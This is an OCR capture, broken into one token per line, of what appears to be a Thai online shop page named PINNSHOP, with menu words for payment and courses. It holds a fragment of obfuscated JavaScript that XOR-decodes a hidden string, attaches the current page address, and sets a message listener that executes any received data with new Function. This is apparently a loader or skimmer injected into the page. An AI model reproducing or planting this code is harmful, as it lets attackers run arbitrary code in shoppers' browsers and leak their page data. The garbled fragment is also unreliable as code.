
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
ผ้าบลูลุค
lts